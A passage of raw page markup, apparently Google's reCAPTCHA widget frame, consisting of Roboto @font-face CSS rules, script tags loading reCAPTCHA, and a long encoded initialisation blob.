U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MinI1NHZsU-cJqJxCPyjjA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MinI1NHZsU-cJqJxCPyjjA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MinI1NHZsU-cJqJxCPyjjA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/FzRaY8K4PMKlw5zCisOzw5NOZHzCjMOgwrdxQ8Ktw4fDqVvDqVxlwqkLw5I7wqbCgEBfw7TDiXbDgcOMY3kSPGclw7/Di0gKw4pLAAgrUClCwrFhw7DCrwLDsy7CnUt3w7YMwpA3w6N/X8KoCn3DlkjDqMKiwo5HJWNowq/[base64]/aTV3w4jDsA1Bw5nCkhzCnwhlWzvCo8OWcU7CscO5WMOzwrgdwpnCkVhjwoASw4Biw6HCpsOgdX/Ch8KYw4vDhDvDpMOtw4vDgMKIdMKRw7fDpTopOsO3w6xjFm0PwprDiwTDkzcJKGrClBnCj1hAPsO4NwEywqkvw6tdwrTCgQfDmjTChcOcaEl0d8O/aQHDsH0+DE0+wonDgsOyJzdOScKpYsKEw4Izw5PDrsOGw7RpFDUZH0RvG8O7UcKtVcO/[base64]/DtjbCrcO8ZsOPw7Qtw7ALfWDCpn3DtT9TLhLCl0fDlMK3NRHDo35Sw4LCocO9w7jDgUk5w4tBImTCrQ4Aw7PDo8OHJsOGPR0PLG/CgQ/CicOKwp7DicOHwr3Dn8O7wolkw7PCgMOQdCYQwqpVwpfCs3rDosOzw4h5W8OmwrQnPcKNw5Ngw5g9cXTDi8K0LMOSCsODwqfDvcO+wqpwbCY/w7zDpCBYekzCs8OfajpHwqzDrcKGw70FQcOjGWJHOcKGJ8OawoDCpsKJLMKhwq3DjMK0ScKgMsOccTRkw6oqeTAjaMOkGnFsXgzCr8KJw6lfaDQlAMKaw7DCtx83GjZgK8Kfw7PCp8OMworDtMKgOMOMwpDDnsK/TmHCiMOjw4/Cs8KTwqRIVcO9wpzCpUHDhwPCl8OKwqfDlCnDn0QEMXAKw4MxB8OXCcK1w6l4w6AQwpnDsMKEw6g0w4vDox0zw4IjdMKYPxnDpwxhw4tCwoF0UUfDjjAaw7M5YsOkw5MDCMOxwqUJw5l7XMKaQ1IBPsKDNMO9ekoAwrJnI1XDscOfAcK1w4rDtgrDp2LCl8Okw5/[base64]/CnFRdw6dMw7pZb39pw5zDg8K9YG5uw4lSw5szw5/DpybCvGTDt8KYJh/CmGHCr8OnIcKhwpMxf8KuXDzDlMKHw6zDm0TDsWDDsmoNwofCsEXDqsO5V8OVTQpcH3nCvMKGwqp/w5dOw7pgw6nDlcKnWsKtdsKtwolyWR92bcOUd3QOwokNNl4nwqwzwpRGYCs8Jyh/wrXDnCbDqUvDicOowpoFw63CmDTDhcOlZlvDtWxAwpTCmBddZy3DpQRhw7bDmHYYwrHCl8Oaw6fDmTnCgRzCi15fTicaw7zCgwM3woXCtMOKwoLDm38uwo0WPTPCoQUewrfDj8OkBj/[base64]/Cp8OoTMKxBcOlU8OsXkbCpRjDlSzDlxc+D0Q7UFQOw7Eaw53CqRTDqcK9UUsOEz3CncKew70tw5V6EBjCgMOdwpjDm8Kcw5nCgi7CpsO1w4gmw6vCvcKDwr1NS3jDrMKyQMKgPMKbd8KzMMKeVcKDLw1fb0fCq0vCnsKyaSDCgcO6w6/CnsOGwqfCoj/CmDQBw6DCnEchaCHDoSFkw6PCvXvDpB8YXgvDqAU/JcKqw7oBCn/Cj8OedcOQwrLCgcKawrHCmMKBwoJFwolzwrvCnAkIRGEAIsK1wpduw5lvwpIjw6rCm8KBHsKiB8KeVHpOXm4SwpR6McOpIsKdVsKdw7k6w4Zqw5HCuApZcsOlw6HDoMOJwoUDw7HCll/Dl8ODasKWLncSel7CnMOMw5fCrsKhw4HCg2XChFQJw4oBScOnw6nDvRLCjsOMSsKpe2HDr8OQeBhLwq7Dr8OyR0nCtUw4wpPDigo5MW5QIWxewr9LcThrw6fCvi0TV3/DkEXDsMOHwqRow5TDuMOpA8O4wroZwrnCsTlFwqHDo33CsyF4w4Fmw79pT8KEccKQfcK3wpB6w7DCmEB2wprDqhAJw48Lw4hPAsO0w4cdEMK+K8OjwrFyMsOcC3PCsBnDl8KMwo8jAsO+w5/DnWbDvsOCa8KhGMOcw7klEGAOwpMyw63CpsK5wqgBw6xwaDQaHx7DscKcUsKhw43Cj8KZw4d4wqQPB8K1GGbCvcK/wp/CosOBwrdGAsKfVy7Cl8KpwobCu21wI8KHIwvDrinCo8OdNn45w5ZcM8OuwpnCn1hvJFhQwrvCmiXDn8OYw5XClDXCucOkLhLCrkxrw65kwqnChlbDjcOcwp/[base64]/wrczRMK0w6XCk8OeTlnCosKPw4pcw7ErwrNrWg3DtsOPwqEEwqHDnwDCu3nCncOAP8OiYQZmGxwMw6TDhT4aw6/DkcObwqjDhzkWKXDCm8ObXcKQwp5uH2cKc8KlacOUDHY8cG7Co8KkSUJ4w5F1w7U9RsOQwo3DqcK8J8O+w7hRUcOqwr/Dvn/[base64]/[base64]/DnArCrsOBw7/[base64]/DpsOxw7vDt1/DiMO6w4LCu8O/GcOiG8KEb8KFwqfDr8OZAcKRw47Cv8OWwooIbzTDh3LDtm9/w75aUcOTw79ydsOzw4cEM8KfPsOsw6xbw444AgHCosKUXHDDmB7CpgLCpcKpIsKewppFwr7Dvz5hEDQhw6NrwqoQasKFWGfDoAV+WWzDr8Ozwqp6XsOkQsKiwp1FZMK+w7BOP3sEwobDj8OeEmXDtMO4wqPDu8KwbgtUw5FDDxFQGQPCrTdCBW5kwp/CnFAffj1UTcKBw77DucK5wqjDjUJRLhnCn8KUJMK4G8Oqw5vCuWczw7sCbQPDp14Ywq/DmiIUw4LDri7ClMKnDcOBw4FIw6UMwp9HwpQiwoYDwqXDrzgfXcO2aMOAXQjChkfCpxUHdBY8wotmw489wopYw5Nuw4TCh8KxVMKew7/CiE9hw7oHwr3Cpg8SwoRaw47Cu8OdHTbCv0ZsCMOcwotUw6YSw6TCnmnDlMKBw4AUO255wqQtw6U8wqAGElwewrvDpsKdP8OMw73Ck1cNwrt/eB5pw67CsMKBw61Qw57DhREFw6/DpAFYYcO4SsOwwqTCgzJKwqDDkGghWwXCjAchw6Yhw6nDrCxDwrcSNw7CmcKOwofCuHLDtcOywrdCY8KOc8KRSyUhwpTDhRvCtsKZfxVkQGgRSizCmQYMT3AMw7gffU0UO8KgwqA0wqTCssO5w7DDpsKNCw4fwqjCusKCC2ohwo/[base64]/[base64]/RMO/cAtaQ8OMwpDDizB6w5bCtTzDi1bCmkvDrMOjwpV6w7bCsSPDhDFYw4VmwoHDqMOOwrYULH7DiMKKaRFvSGNjwr5pGVvCvMOhHMKxH2EKwq5uwqYoEcOIT8KRw7vDkMKZw7zDmnF/bsOLIyXCuE5uOTMrwrA8T2AAecKCE0QafwMTI2V+WFk6D8OyNDN3wpXCuErDpMKxw540w5zDh0bDhCJxZcOPw4TCmF1EEMK/KUvCusOLwodJw7TCknsGwqvCkMO/w7LDkcO0EsK1woDDjgJgPcOCw4t0wrsLwrtBOkk8PlMNLsK/wr7Dq8K8MMOLwq3CpU1ow6PCjXZPwrZew58Bw588WMK4M8Kxw68yQMKZwqYwRmRkw71yS15Xw4VCA8OewoHClCPDk8KQw6jCszLDo3/[base64]/w7vDtMKNw7l7wrgvMsO9WcKiFQwNw4NcwoNnNAjDisOLElxxwrzDnGfCrATCpG/ClxDDncOpw4BKwq9/w7BNUxzCtkjDvjXCvsOhLCM+dcOUAkUabRzDjzsaOxbCpEZwOMO2wrwzBQMXVynDp8KaGhUiwqDDsg7Dq8K3w6kIKWnDi8OmAHPDoh03YsKydEAMw7HDl2/CvsKSw49lw6EQfcORc37DqMKPwoRpVHjDgsKQTSjDi8KOeMOqwpDChzcowozCo2Qfw6IzSMO+M0jCgGvDuwjCnMKhNcOOwrsbcsOdEsOtWsOBD8KkaEbDuBEOScKtQMKcVikGwqLDrMOQwqNQHsOcZlXDlsOxw5/CjXIyL8O2wotgwrQBwrHCnWFFTcK/wr1hQ8Osw7AnCGMXw7LChsKCBcKSw5DDi8KCK8OTRyLDl8KFwpxmw4PCpcO7w7nDnMKTfsOgDigUw5ofR8KPbsO3MAEKwpRzEx/[base64]/[base64]/[base64]/w4jDgcOSw5ZQTMOKR8KOwrrCvcKxaMO0w6LCiWLCqlvCkizChEB4woVdf8KTw6lOZ2wHw6fDg3NnAB7DgiXCosOzXx11w4nCjATDmWprw5Vlw5TCscOYwpA7ZsK9E8OCA8Ofwr50worCmBwTLMKVGsK/w7DCh8KowpfDhcKGfsKowpPCssOMw4jCjcOvw6cDwoFDTzw9AMKrw5vDg8OOHVcGFV0Zw6AsFD3CksOxF8Oyw6fCrcK2w4nDvcO+HcOnHSTCq8KBFMOnWy3DjMK4wrJkwpvDssO5w63Dpz7CpXHDjMORRX3DrH7Dtgxzwp/CmcK2w7s+wqnCuMK1O8KHwpXCi8K+wrlLZMKOw7zCmhzDohvCrC/DvjXCo8ONE8Knw5nDm8OdwobCncOEw6XDjDTClMOCI8KLazLDjMK2JMKCw69ZGm95VMO4d8O1LxQtX13DmsKlwo3CpsO8wrYjw4M/YBXDgl/DsnXDrsK3wqzDn0gNw71GCGYpw5zDvDfDgSB4JijDsRl2w5bDnwTDoMKdwqzDrGjCjcOiw7x9w5Mowq9ewovDncOQworCoR1rViFaUQUww4XDhsOTwoLCocKKw5XDuWvCmRlubCk3EsK4J2XDpxcZw6fCvcK/dsOxwoJeN8K3woXCicKZwoQJw5nDhsOXw4/DsMKsVcKkYjTCssKXw6vCpyHDjzLDq8K5wpbDvzl1woQfw7Fqw6TDisOlIwtFQBjDrsKjMjfDhsKxw5jCm20zw7vDt2rDjMKkwrDCvGfCiAwcLHUTwo/DpmHCpD95VsO1wq0iBnrDkzQFDMKzw77DnG1dwrzCsMOISQfCiXDDg8KNUsK0S3vDnsKDNykYYEE/bVZzwqbCgizDmxpzw7TCkCzCoQJaOsKAwqzDoEPDpXYvw5bDnsKaHlHCpsK8W8OqJ10cTjDCsDRGw74Kw6fDil7DgnMVw6LDtMKoOcOdKsOyw47CncOgw41/LMO1AMKRJ1rCkQ7DqkMUMnjCpcO1wps2QVt9w7rDsUA2YXrCnVQeFcK6eE5Ew7HCogPCmGcMw4xxwq1QES/DuMKjGRMtISYMwqfDnEB5wpHDmsOlWTvDusKfw7nDkHLDkSXCs8KvwrvCh8K+w7oWSsOVwo3ClFjCn1rCqjvCiQB8wptBw73DjlPDoRs7R8KuTcKrw6Viw4hpVSDClAtqw5pUXMK/KjYfw74GwqpbwpRiw7bDg8OXw57DqsKPwpQHw5Nuw6/DksKpQiTCi8OcNcOiw6tNScKKDgQ3w7gEw4jClMO5CgxiwosKw5rChn9Rw71XFTJwI8KFLFLClsO/[base64]/DjsK1wr3DnXlSYivCintTDMK+w57CicKMwobCmivDujoiTGEmKHllc13Dpn/DisKiwrrCksK2DsOlwrjDuMKHcGDDkEnDgnDDjMOzP8OBwonDvcKjw4PDp8KhLxBhwocPwrDDsVl3wrnCkMOJw68Ww7hswrvCj8KaZwvDmn7DncO1wqoGw64UZ8Kuwp/[base64]/CpcO7w44SXnsAwoMTw5DCng/[base64]/AijCncObwqLDjMK+wpgqMsK3w4FLb8K8OMO+XMOzwqTDm8KMMnjCngxIV3Qkwp0Gd8OCSXtuasObworChsOowr5hGsOcw53CjgUowoLDtMOVw47DpMKjwol2wqHCj0TDgk7Co8K2woTDo8K7wrXCnsKKwpbCv8OHGHgxAMOSw48ZwpB5QmHCh2zCjMK/wpbDh8OrPcKXwpjDh8O3WEgnYzkwFsKVCcODw77DqT7Cj1sjwr3CiMKFw7DCnibDpXPDqzbCjifCjUgLw5IGwoRdwpQCwozDgjITw411wo/[base64]/[base64]/ClsO5wo5bw4lTw6NDw7/[base64]/[base64]/[base64]/TcKvwqVOBgU/wolmwpXDqHwRLcO0ZzlTPzbCqwbDpiN1wpJTw6/Cp8OHD8KHdndzMMOEE8Ogwp4hwpB8WD/Duj1zHcKpVXzCrWrDp8OnwpoeYMKVb8OowqtJwrJsw4TDhTd5w4YFwqB2VsOHH1ghw6nCnsKgMQzClMOgw4VFwqh7wqokXF/Dv0nDpSvDqQYZLAsmXcK8McKJw4sCMhDDpMKww6nCpcKdEEzCkSTCicOpC8OoPRTCj8O8w6IRwqMYwrXDn2Yjw6vCkh/[base64]/[base64]/ClhB7MSzClcO1w680U8OBw5TDvcOQCMOfwroceUnCs1DCmA9sw4nDsVREWcKYH3DDrgpzw7p4R8OnPMKrLsKMdkEewpYewoo1w4kqw4dnw73Dhwx8dlIgIcO+w7h4aMOjwpjDscOGP8K7w6XDiXhMLsOsTsKfDGfCqSUnwpF9wq/[base64]/CjC9NRcOoK8KawpHDp8Obw7FHwqhge318HMOFwowDOcONTBPCqcKFXGzDlB03W2xeBF7ClMK+wpJlJX/[base64]/bRHDtC4TwoXCj8O0w63CvhVtRcKzDl89QcKWw6htwpMlLGLDk1dEw459w6XCrMK8w48LE8OuwqnCpsOLClzDosKSw7oywptIw7sfIsKIw4puw5xCGSHDuRzCm8Krw7gFw6o4w5/CucKNDsKpcg7DnsOyAcOrDkTCjcKkI1PDiExSPi3DvFrCuGQ+HsO3G8KewoPDqMK2S8KUwqY5w4lQSEkwwos4wprClsOqZcKjw7wJwrc5MMOGw6bCocO2wpBRCMOTwqAlworCuW/DtcOEw4/CmsO8w7YIGsOfe8KfwrLCrznCpMOsw7I1IhQfUUPCtsK8b30nMcKNCnDDiMKyw6XDjERWw63DqwXCjH/ClURTDMKBw7TCtitvw5bClApkw4HCmV/Cm8OXO3obw5nClMOTw4nCg0HCucOGRcOJPTNUCwMDFsOtwrnDlh55GC/CqcOgwpzCt8O9VcKhw5cDZTvChsKHPhkZwrLClsOww4Rww5sxw4DChsOaVl4FccOyG8Otwo7Ct8OWX8K3w74hJ8ONwpvDqyV/WcKWb8OPIcOwLcK9ARvDocO1RgdsNTVYwrYMODFbd8OLwqcccyJEwpxLwr7Ci1/DjRAHw5hsLiXCusOtwoI/CsOQwrEuwrXDnEDCsyshMFnCjcKXT8O9H0/Dh13DqWN2w7/CgmgyKMKEwp84Ui/Ch8OAwoTDlcOrw5PCqsO1TsO/PsKnS8OjYcKRwpFSRMOxfi4ew6zDli/DlMOKdcO3wqZlJcOFS8K6wq9gw6lnwpzCk8K0B33DgzXCmxNMwqjDiVPCvMK7NsKbwrU6McKFFx49w5YdXsOZFhwARFtnwo7Cv8Oxw4HDrCM1e8Kkw7VoL2/Crjw1VMKcacKLwqgdwqIdw5IfwqXDu8K3V8O/XcKGw5TDgHbDlXtkwrbCqMKyIsOzS8O6cMOYTsOKCMKnSsOFODZQBMOFHFs2Emc6w7J9C8O6wo3DpsOfwqPChQ7DuB/[base64]/[base64]/[base64]/CjsOFw7/[base64]/Dn1TCn8KoagFVMcKUbcO8wqLDu8K6wpsJwrrDoF4Bw4PDrsKXw7lFEMKWasKycFLChsOdFMOmwpwKKmQgQMKQwoNJwr9/AMKXLsKow43CpSDCjcKWJ8KiQnLDqcOHR8KwKcOAw4lwwqfCg8OZRTQbdsOYSwENw7VMw6F5fCYhScO8Sx1MfsKjASPDnlbCvMO0w7xhw5bDg8KcwobDj8OhczQ2w7V2ZcOwXTvDtsKmw6UtXwU7wp/CvA7Ct3YRIcOdw698wqBJHcKuQsO9woLDmkkyRz17e1fDswLCjnfCmcO7wqXDjcOKEcK0J30RwoTClnsTC8Knw7vCiU11EmbCpSZewohcLcK3KhzDnsOeDcKSdH9DMhYmBMK3Og/Cr8Krw5p+ECMdwo7DtGZ8wpTDksOIdhscSyZww5IxworCrcOawpTCqBDDs8KfE8O6wo7DiBDCiF3CsQtLTsKoWALDgcOtSsOVw5gIwrzCrx3DiMK+woF9wqdqwobCp3J8esK9G1YSwrVVw6oZwqnCrAg5bcKAw6pSwrLDgcOcw7fCvAUeIl3DrMKVwocYw4/[base64]/[base64]/wqXDv3vCq3w/w6VCGcOhfcKcwpDDlTBnQcOvwp3Cgh1LwofDl8ONwrl0w5DDkcKcBjzCn8OKW2QTw47CkcOdw74kwpZ9w4/Dtl1zw5zDjwB+wqbCrcKWZsKbwqZzesKbwrdcw5wNw7LDuMOHw6RJCsOkw6PCrcKJw519wr/CqMO7w4HDtHLDlh8FDzzDp0ZVfR58IsOMVcOSw6wRwr9fw4XCkT8aw74swrzDryTCh8KMwpLDmcOzMMOCw4ZKwopJbHt/P8Kiw4wWw5vCvsOcwrTCjyvDuMOTH2cNXMKfdS9NcVMafTvCrTIXw5DDimASG8OTCsO/w6LDjmDCklBlwo8Ld8KwKyxfw61lFWHCicKMw4J4w4lCIHfCqHkqK8OUwpBuOsKEBHLDrsO7wprDsnnCgMObwqdYwqRdWsO3NsKwwpHDtMOufQDCm8KLwpLCmcODaz3Cp0zCpDIAwodiwqjCisO6NEPDkHfDqsOJDy7Dm8OxwrRvc8ORw54/wpweJix8TcOLEDnCmcK7wr4Jw4zCqsKQwo84IFbChR3CmBdxwqZjwq8ePzIrw4VYIzDDhy46w6rDhMKIVRZQwr4+w4opwpHDrR7ChiHCqsOHw7TDqMKfKw13bMKxwrDDoBXDujJHPMOSHcKxw4QJCMO8wp7CtsKgwqTDlsOJFhF0dQfDrXvCqcOXwq/[base64]/CjcO+SSwMB1XDvcOHanM5wqrDqiDCtMOiw5gwEHkgwqBlOMKsXMO5w4gIwoMKIMKnw5HCp8OWMsKYwoRFJwzDtHNGOcKbQBzCu2Z/wp/CkT8/w7tTH8K2al/DuDfDhcODRFjDhFMqw6V1TsKkK8KDcnIMVFTDvUHDg8KXaVjColnCoUhbL8KSw743w6HCtsKaYAJkWGw/XcOKw47Dq8OvwrjDiUkmw50xa3/[base64]/Co8K2wqDCpMKgw4nCtcKLwqx/w6I9GQgJwrwjRsONw5TDmS1jPDhdasOIwpzDmsObPnnCpx7Dmy5DR8KJw73DksObwpfDvl9rwrbCksOZKMOgwqU+bRXCoMOeMTcJw5DCtSDCpHgNw5t+CVAcWWnDh3jCjsKCH0/DvsKNwphKR8OmwqTDl8OQw6rCmMO7wp/ClGjChX3DkcOofnHCrMOGFjPDgcOUwqzCgHvDgcKRMgjCmMKyf8K4wqTCgFLDiCwdw5MsNnrCjMOlTsO9ZcOoAsO0esKuwqkWdWDDswrDo8KPNMKUw5bDqVHCi2MlwrzCi8OswofCucO/[base64]/JcOLUGxbwonCu8O2w47Di8OQworChMOBBsKKSMOZwrbCucKxwpvDscObBsO1wpsZwq9MesOvw5jChsOew6HDicKrw7bCsjltwr3CkVdVEg7CiDzCoQ8twoTCkMO7a8KVwqLCjMK/[base64]/w7LCqVLCjsKtwr3Du8OPVV4+wpscw7zDu8KSw7t6Qmh8BsKUbBXDjsOYZ0HCo8O6YMKxRHHDnjEWSsKKw7XCmR3DnMOvSEUTwoQAwrpAwrtyJmYQwqt7w4/DinAHK8ODZMKZwq9zb0sbH0bCjD9/[base64]/Cr8O4w4hUwq/Dnn5nBmY3RsKswpkgCsKfw4tOC1vDocKzI0DDm8OhwpVyw6/[base64]/[base64]/CicOqw61rw7TChQ5pwojCuDnDn8KPw7DDqnoowrQsw5V5w63DhgTDmjXDiATDk8OUMB3DjcO8wpjDsQN0wpQIK8K4wrdWL8KRBMOIw6PChcOfCi/Dq